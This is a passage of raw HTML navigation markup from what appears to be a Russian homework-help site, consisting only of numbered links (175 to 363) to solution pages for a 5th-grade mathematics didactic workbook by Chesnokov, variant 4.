href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-363.html">363</a><a 